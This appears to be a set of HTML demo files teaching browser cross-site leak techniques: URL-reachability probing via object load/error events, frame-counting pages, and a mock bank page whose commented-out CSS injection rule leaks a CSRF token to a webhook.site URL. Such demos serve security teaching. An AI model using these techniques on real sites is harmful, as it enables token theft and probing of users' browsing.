
<file: 3633/demo/load_or_err.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>

<body>
    <h1>Check if user can access site</h1>
    <p id="res">Enter a url to check if client can access</p>
    <input type="url" id="url" autocomplete="off" />
    <button id="check" onclick="do_leak()">Check</button>
</body>
<script>
    const do_leak = async () => {
        const init_time = performance.now();
        const url = document.getElementById('url').value
        const res = await leak(url)
        document.getElementById('res').innerText = `Client can access: ${res === 0 ? 'Yes' : 'No'} in ${performance.now() - init_time} ms`
    }
    const leak = async (url) => {
        return new Promise((r) => {
            let s = document.createElement('object')
            s.data = url
            s.onload = (e) => {
                e.target.remove()
                return r(0)
            }
            s.onerror = (e) => {
                e.target.remove()
                return r(1)
            }
            document.body.appendChild(s)
        })
    }
</script>

</html>
</file>

<file: 3633/demo/css injection/csrf_tok3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="csrf-token" content="abcd-1234">
    <title>Leak my csrf from meta</title>
    <!-- <style>
        html:has(meta[name="csrf-token"][content="abcd-1234"]) {
            background: url("https://webhook.site/...?tok3");
        }
    </style> -->
</head>
<body>
    <h1>Bank harder</h1>
    <p>My csrf token is in a meta tag, there's no way you can leak it now!</p>
    <form>
        <input type="text" id="username" />
        <input type="password" id="password" />
        <input type="submit">submit</input>
    </form>
</body>
</html>
</file>

<file: 3633/demo/frame counting/fc_a.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Page A</title>
</head>
<body>
    Page A
    <iframe src="fc_b.html" width="100%" height="500px"></iframe>
</body>
</html>
</file>

<file: 3633/demo/frame counting/fc_b.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Page B</title>
</head>

<body>
    Page B
    <iframe src="fc_c.html" width="100%" height="500px"></iframe>
    <iframe src="fc_c.html" width="100%" height="500px"></iframe>
</body>

</html>
</file>
